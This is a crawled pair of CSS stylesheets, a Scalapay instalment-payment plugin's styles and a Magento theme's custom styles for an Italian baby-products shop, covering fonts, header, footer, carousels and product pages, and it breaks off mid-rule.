.scalapay_instalments_checkout_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_checkout_logo_italy {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_cart_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_product_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay-modal {
    overflow-y: auto !important;
    pointer-events: auto !important;
}

.scalapayModal {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
    /* overflow: auto; */
    z-index:9999;
}

.scalapay-modal-content {
    height: 100% !important;
    clear: both;
    padding-top: 20px !important;
    background-color: #fefefe;
    margin: 0 auto; /* 1% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
    width: 80%; /* Could be more or less, depending on screen size */
    overflow: auto;
}

.scalapay-close-button {
    float: right;
    width: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    cursor: pointer;
    border-radius: 0.25rem;
    background-color: #ffffff;
    font-size: 25px;
}

.scalapay-close-buttonclose-button:hover {
    background-color: darkgray;
}

.scalapay-show-modal {
    opacity: 1;
    visibility: visible;
    transform: scale(1.0);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}

.img-responsive-scalapay {
    width: 100%;
}

.scalapay-ajax-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url('../images/ajax-loader.gif') 50% 50% no-repeat rgb(249,249,249,.7);
}

a#scalapayText,
a#scalapayText:hover,
a#scalapayText:visited,
a#scalapayText:active,
a#scalapayText:link {
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css
body_size: 10390
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@font-face {

    font-family: "BebasNeue-bold";

    src: url("/media/fonts/");

    src: url("/media/fonts/?#iefix") format("embedded-opentype"),

    url("/media/fonts/") format("woff"),

    url("/media/fonts/default/BebasNeue-Bold.ttf") format("truetype"),

    url("/media/fonts/#BebasNeue-bold") format("svg");

    font-weight: normal;

    font-style: normal;

    font-display: swap;

}body{background-color:#f5f5f5;font-family: "Montserrat-Regular", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Montserrat";}

h1{font-family: "Montserrat-Bold";}

h2{font-family: "Montserrat-Bold";}

h3{font-family: "Montserrat-Bold";}

h4{font-family: "Montserrat-Bold";}

h5{font-family: "Montserrat-Bold";}

h6{font-family: "Montserrat-Bold";}

.price, .price-box .price{font-family: "Montserrat-SemiBold";}

.btn{font-family: "Montserrat-SemiBold";}

blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}

.header{border-color: #f5f5f5 !important;background-color: #ffffff !important;}.top-header-content{background-color: #d6007f !important;color: #ffffff !important;}.top-header-content a, .top-header-content .dropdown-switcher .switcher-toggle{color: #ffffff !important;padding: 12px 0;}.top-header-content a:hover, .top-header-content .dropdown-switcher .switcher-toggle:hover{color: #ffffff !important;}.middle-header-content{color: #ffffff !important;}#mainMenu .level0 a.level0{color: #024f95 !important;}footer .top-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .top-footer h1,footer .top-footer h2,footer .top-footer h3,footer .top-footer h4,footer .top-footer h5,footer .top-footer h6,footer .top-footer .h1,footer .top-footer .h2,footer .top-footer .h3,footer .top-footer .h4,footer .top-footer .h5,footer .top-footer .h6{color: #ffffff !important;}footer .top-footer a{color: #ffffff !important;}footer .top-footer a:hover{color: #ffffff !important;}footer .middle-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .middle-footer h1,footer .middle-footer h2,footer .middle-footer h3,footer .middle-footer h4,footer .middle-footer h5,footer .middle-footer h6,footer .middle-footer .h1,footer .middle-footer .h2,footer .middle-footer .h3,footer .middle-footer .h4,footer .middle-footer .h5,footer .middle-footer .h6{color: #ffffff !important;}footer .middle-footer a{color: #ffffff !important;}footer .middle-footer a:hover{color: #ffffff !important;}footer .bottom-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .bottom-footer h1,footer .bottom-footer h2,footer .bottom-footer h3,footer .bottom-footer h4,footer .bottom-footer h5,footer .bottom-footer h6,footer .bottom-footer .h1,footer .bottom-footer .h2,footer .bottom-footer .h3,footer .bottom-footer .h4,footer .bottom-footer .h5,footer .bottom-footer .h6{color: #ffffff !important;}footer .bottom-footer a{color: #ffffff !important;}footer .bottom-footer a:hover{color: #ffffff !important;}.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }

.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1200px){.cms-index-index .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}

.boxed .breadcrumbs ul.items{margin-left:15px}

.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
.mobile-icon-search,
.icon-close {
    display: none;
}
@media (min-width: 1200px){.header.header10  .navigation .nav-main-menu {

    transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}

@media (min-width: 1200px) {
    .mt-banner {
        margin-top: 50px;
    }

    body.menu_vertical_fixed .header.header5 {

        z-index: 998;

    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
        padding: 0px 0 6px !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:first-child > a{
        border-bottom: unset !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:not(:last-child) > a{
        border-bottom: unset !important;
    }
}

.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}

.rotate-image-container .rotate-j360 {

    cursor: move;}

@media (min-width: 1200px){

    .header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {

        display: table-cell !important;

    }

}

.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {

    height: auto !important;

}

.page-layout-3columns .category-product-actions .filter-toggle,

.page-layout-2columns-right .category-product-actions .filter-toggle,

.page-layout-2columns-left .category-product-actions .filter-toggle {

    display: none;

}

.filter .filter-title{

    display: none;

}

.page-layout-1column .category-product-actions .filter-toggle {

    float: left;

    width: 20%;

}
input.mgs-layered-checkbox {
    display: none;
}
.products-grid .product-item-info .product-item-details .product-item-name a,.products-grid .product-item-info .product-item-details .product-item-name a:hover{
 color: rgb(11, 41, 69);
}

.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    background-color: #000;

    opacity: 0.8;

    display: block;

    content: "";

    z-index: 998;

}

.page-layout-1column .category-product-actions .filter-toggle .title {

    font-size: 36px;

    cursor: pointer;

    line-height: 1;

    color: #222;

}

.page-layout-1column .category-product-actions .filter-toggle .title > span{

    -moz-transform:rotate(-90deg);

    -ms-transform:rotate(-90deg);

    -o-transform:rotate(-90deg);

    -webkit-transform:rotate(-90deg);

}

.filter-open .page-layout-1column .block.filter .block-content.filter-content {

    opacity: 1;

    visibility: visible;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -o-transform: translateX(0);

}

@media (max-width: 991px) {

    .checkout-container {

        z-index: 98;

    }

}

.catalog-product-view .lazy-loading-img .page-main > div.row {

    margin-right: 0px;

}



.customer-account-login .tooltip.wrapper{

    display:none;

}



/* MT Custom CSS */
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.eot');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.svg');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.ttf');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.woff');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.ttf');

    font-display: swap;

}@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.ttf');

    font-display: swap;

}



@font-face {

    font-family: "Montserrat-Black";

    src: url('/media/fonts/Montserrat-Black.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Bold";

    src: url('/media/fonts/Montserrat-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-ExtraBold";

    src: url('/media/fonts/Montserrat-ExtraBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Light";

    src: url('/media/fonts/Montserrat-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Regular";

    src: url('/media/fonts/Montserrat-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-SemiBold";

    src: url('/media/fonts/Montserrat-SemiBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-UltraLight";

    src: url('/media/fonts/Montserrat-UltraLight.otf');

    font-display: swap;

}

a.scroll-to-top {
    display: none;
}

.top-custom-link {

    font-size: 12px;

    font-family: "Montserrat-SemiBold";

    font-weight: bold;

    text-transform: uppercase;

}

.mega-menu-content .sub-menu li ul.sub-menu {
    overflow: auto;
    max-height: 225px;
}


.header .top-custom-link ul li a .icon {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header a.shop {

    text-decoration: underline;

}

.header .discount, .header .emailid{

    font-size: 13px;
    /*font-size: 12px;*/

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-align: center;

}

.header .email span.icon.pe-7s-mail {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header .head-social {

    padding: 10px 0;

    float : right;

    width: 60%;

}

a.facebook, a.instagram {

    background: #fff;

    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;

    padding: 5px 9px;

    text-align: center;
    text-align: -webkit-center;
}

.head-social a.facebook, .head-social a.instagram {
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}

a.facebook {
    margin-left: 4px;
}

.header .facebook  i.fa.fa-facebook, .header .instagram i.fa.fa-instagram {

    color: #d6007f;

    font-weight: bold;

}

.top-custom-link .fa {
    font-weight: bold;
}

.header span.emailid {

    border-right: 1px solid #fff;

    padding-right: 10px;

}

.header .nav.nav-main-menu > li > a{

    padding: 5px 7px;

}

.content-heading h3.title {

    font-size: 26px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.789;

    text-align: center;

}



.icon-service {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-icon-bg p.no-margin {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(51, 51, 51);

    line-height: 1.643;

    text-align: left;

}

.product-tab .menu-product-tabs li a {

    font-size: 14px;

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    text-transform: uppercase;

    text-align: center;

}

.product-tab .menu-product-tabs li.active a {

    background-color: #d6007f;

    border: none;

    font-size: 13px;

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 2;

    text-align: center;

}

div#page-header-sliders {

    height: auto !important;

}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {

    text-transform: uppercase;

    color: #d6007f ;

    font-weight: bold;


    font-size: 17px;

    font-family: "BebasNeue-Bold";

}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
    color: #024f95;
    font-size: 15px;
    font-family: "BebasNeue-Bold";
    letter-spacing: 2px;
}

.footer .middle-footer{
    padding: 0;
    padding-top: 30px;
    padding-bottom: 15px;
}

input#newsletter-footer::placeholder{
    font-family: "Montserrat-Regular";
    color: rgb(2, 79, 149);
    font-weight: bold;

}

.header [class^="pe-7s-"], .minicart-wrapper .action.showcart {

    color: #024f95;

    font-weight: bold;

}

.logo img {

    width: 179px;

}

a:hover, a:focus{

    color: #2a6496;

}

.absolute-header{

    display: none;

}

.mt-banner .sub-title{

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    letter-spacing: 4px;

}

.mt-banner .inner-text h2{

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-size: 62px;

}

.mt-banner .inner-text  p{

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

}

.mt-banner .inner-text .btn {

    border: 1px solid rgb(0,141,63);

    background-color: rgb(0, 141, 63);

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    text-transform: uppercase;

    color: #fff;

}

.footer .margin-bottom25, .footer .margin-bottom30 {

    font-size: 14px;

    font-weight: bold;

}

.footer .middle-footer ul.menu li{

    font-size: 12.5px;

    line-height: 2.154;

    text-align: left;

}

ul.list-icon li .icon {

    font-size: 16px;

    top: 6px;

}

.fb-join {

    background: #024f95;

    padding: 9px;

    border-radius: 100px;

    position: relative;

    width: max-content;

}

.fb-circle {

    position: absolute;

    background: #fff;

    border-radius: 50%;

    margin: 0px 3px;

    padding: 0px 10px;

    color: #024f95;

}

.fb-text {

    padding-left: 35px;

    font-size: 12.5px;

    font-weight: bold;

    text-transform: uppercase;

    text-align: left;

    padding: 0px 10px 0px 40px;

}

.mt-newsletter .block.newsletter {

    background: #fff;

    border: none !important;

    width: 185px;

}

.bottom-footer  .mt-social address{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

    font-weight: bold;

    margin-top: 25px;

}

.bottom-footer .mt-social span.fa.fa-facebook, .bottom-footer .mt-social span.fa.fa-instagram{

    color: #008d3f;

    font-weight: bold;

}
/*
.bottom-footer .mt-social a.instagram {

    padding: 5px 8px;

}*/
.bottom-footer .mt-social a.facebook, .bottom-footer .mt-social a.instagram{
    /*padding: 5px 10px;*/
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}
.mt-social {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-social .payment {

    padding-left: 25px;

    margin-top: 20px;

    border-left: 1px solid #84b089;

}

.mt-social .social-links {

    padding-right: 25px;
    margin-top: 10px;

}

.bottom-footer .copyright {
    margin-top: 25px;
    font-size: 12px;
    font-family: Montserrat-SemiBold;
    padding-left: 0;
    display: flex;
}


.footer .bottom-footer{

    border-top: none !important;

}

.promobanner .text{

    z-index: 0;

}



.yellowBtn button.btn.btn-default.btn-promo-banner {

    background-color: #f39302;

}

.pinkBtn button.btn.btn-default.btn-promo-banner {

    background-color: #d6007f;

}

.blueBtn button.btn.btn-default.btn-promo-banner {

    background-color: #024f95;

}

.greenBtn button.btn.btn-default.btn-promo-banner {

    background-color: #008d3f;

}

.page-main button.btn.btn-default.btn-promo-banner {

    border-radius: 100px;

    border: none;

    text-transform: uppercase;

    font-size: 18px;

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    line-height: 2.615;

    text-align: center;

    text-shadow: 0px 2px 2.85px rgba(0, 0, 0, 0.25);

}


.mt-outer-service {
    padding: 25px 0;
}
.content-heading h3.title:after{content:unset;}

.content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 90px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 23%;

    border-radius: 100px;

}

.mt-it-products .content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 60px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 18%;

    border-radius: 100px;

}
.mt-blogs .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
    border-color: #024f95;
}
.mt-blogs .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
    border-color: #024f95;
}

.mt-blogs .owl-dots.disabled {

    display: block !important;

}

.mt-blogs .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.pe-7s-angle-left:before{
    color: #024f95;
}
.pe-7s-angle-right:before{
    color: #024f95;
}
.owl-carousel .owl-nav > div:not(.disabled):hover .pe-7s-angle-right:before {
    color: #fff;
}
.owl-prev:hover .pe-7s-angle-left:before {
    color: #fff;
}
.mt-blogs .owl-next:hover  i,.mt-blogs .owl-prev:hover  i{

    color: #fff !important;

}

.mt-blogs  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-blogs .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}
.mt-blogs .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a {

    color: #222;

    font-size: 16px;

    letter-spacing: 1px;

    font-size: 19px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.2;

    text-align: left;

    text-transform: uppercase;

}

.mt-blogs .post-author,.mt-blogs .post-author span,.mt-blogs .post-time,.mt-blogs  .post-time span{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(214, 0, 127) !important;

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.846;

    text-align: left;

}

.mt-blogs .short-content {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(50, 50, 50);

    line-height: 1.714;

    text-align: left;

}

.mt-products .products-grid .product-item-info .product-item-details .product-item-name a{

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    line-height: 1.643;

    text-align: left;

}

.mt-products .price, .price-box .price{

    font-size: 17px;

    font-family: "Montserrat-SemiBold";

    color: rgb(0, 141, 63) !important;

    font-weight: bold;

    line-height: 1.333;

    text-align: left;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-products .owl-dots.disabled {

    display: block !important;

}

.mt-products .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-products .owl-next:hover  i,.mt-products .owl-prev:hover  i{

    color: #fff !important;

}

.mt-products  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-products .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand {

    width: 100%;

    background-color: #edf2f6;

}

.mt-brand .owl-stage .owl-item:nth-child(1){

    border-right: 3px solid #024f95;

    padding-right: 15px;

}


.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;
}

.mt-brand .owl-carousel .owl-nav > div{

    border-color: #024f95;

}

.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-brand .owl-dots.disabled {

    display: block !important;

}

.mt-brand .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-brand .owl-next:hover  i,.mt-brand .owl-prev:hover  i{

    color: #fff !important;

}

.mt-brand  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-next{
    right: -50px;
}
.icon.mt-icon-bg {

    background: #024f95;

    border-radius: 50%;

    padding: 15px 15px;

    font-size: 22px;

    color: #fff;

    width: unset;

}

.icon-service .text{

    padding-left:8px;

}

.header .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before{

    color: #457eb1;

}

.mt-service #maincontent h6.margin-bottom5 {

    font-size: 16px !important;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.957;

    text-align: left;

}

.mt-newsletter .btn-primary:hover,.mt-newsletter .btn-primary:focus,.mt-newsletter .btn-primary:active{

    background-color: #fff;

    border: none;

}
.minicart-items .product-item .details-qty.qty .update-cart-item {
    color: #fff;
    border: 1px solid #d6007f;
    background-color: #d6007f;
}
#minicart-content-wrapper .btn-primary:hover,#minicart-content-wrapper .btn-primary:focus,#minicart-content-wrapper .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.minicart-items .product-item .details-qty.qty .update-cart-item:hover, .minicart-items .product-item .details-qty.qty .update-cart-item:focus, .minicart-items .product-item .details-qty.qty .update-cart-item:active {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.mt-newsletter .btn-primary{

    background-color: #fff;

    border: none;

}

div#authenticationPopup {

    display: block !important;

}

.owl-carousel .owl-nav > div.disabled {

    cursor: pointer;

    pointer-events: auto;

}

.mt-newsletter .subscribe span:after {

    content: "\f0e0";

    color: #024f95;

    font: normal normal normal 14px/1 FontAwesome;

    display: inline-block;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    font-size: 22px;

}

.header .dropdown-switcher .dropdown-menu li > a {

    color: #8e8e8e !important;

}

.mt-service {

    width: 100%;

    background-color: #edf2f6;

}
.icon.mt-icon-bg.support {
    padding: 15px 18px;
}

.header .nav.nav-main-menu > li > a {
    font-size: 19px;
}
#mainMenu {
    font-size: 18px;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;

}
.header .top-header-content .top-middle-header {
    padding: 12px 0;
}
.footer .middle-footer p {
    margin-bottom: 5px;
    font-size: 12.5px;
    line-height: 2.154;
    text-align: left;
}
.mt-product-service .container {
    background-color: #edf2f6;
}
.mt-product-service {
    margin: 20px 0;
}
.catalog-category-view .irs-with-grid .irs-grid {
    display: none !important;
}
.catalog-category-view .irs-min, .irs-max {
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .page-title-wrapper{
     height: 242px;
     margin-top: 110px;
     padding: 0;
     padding-top: 30px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .page-header span.base {
    font-size: 45px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.catalog-category-view .category-description {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.6;
    text-align: center;
    position: relative;
}

.breadcrumbs .items > li a:hover {
    color: #2a6496;
}
.breadcrumbs .items > li a,.catalog-category-view .breadcrumbs .items li strong {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.breadcrumbs .items > li + li:before{
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
}
.breadcrumbs .items > li {
    float: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}

.catalog-category-view .filter-options li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
}
.catalog-category-view .irs-bar {
    height: 8px;
    background: #024f95;
}
.catalog-category-view .irs-slider {
    top: 26px;
    background: #d6007f;
}
.catalog-category-view .irs-line {
    height: 8px;
    background: #e5e9ec;
}
.catalog-category-view .irs-from,.catalog-category-view .irs-to,.catalog-category-view .irs-single{
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .irs-from{
    padding-left: 20px;
}
.catalog-category-view .toolbar .modes .modes-mode {
    padding: 0 16px;
    height: 30px;
    line-height: 30px;
}
.catalog-category-view #sorter option,.catalog-category-view .toolbar .form-item-select {
    font-family: Montserrat-SemiBold;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .products-grid .product-item-info .product-item-details .product-item-name a:hover {
    color: rgb(11, 41, 69);
}
.catalog-category-view .footer {
    margin-top: 0px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart {
    font-family: "Montserrat-Bold";
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalog-category-view .products-list .product-item-info .product-item-details .actions-link .action:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.catalog-category-view .product.description.product-item-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra_popup {
    display: flex;
}
.catalog-product-view .box-tocart .field.qty > .control span.edit-qty:hover {
    color: #d6007f;
}
.catalog-product-view .breadcrumbs {
    padding: 45px 0 13px;
    margin-top: 40px;
}
.catalog-product-view .owl-carousel .owl-nav > div:not(.disabled):hover {
    background-color: #024f95;
    color: #fff;
    border-color: #024f95;
}
.catalog-product-view .owl-carousel .owl-nav > div {
    color: #024f95;
    border: 2px solid #024f95;
}
.catalog-product-view .product-detail-infomation .product-name {
    margin-bottom: 10px;
    font-size: 25px;
    font-family: "Montserrat-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.36;
    text-align: left;
}
.catalog-product-view .additional-attributes-wrapper.table-wrapper,.catalog-product-view .table-wrapper .label {
    font-size: 12px !important;
    font-family: "Montserrat-Bold";
    color: #000;
}
.catalog-product-view .full-review.product-reviews-summary .reviews-actions a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
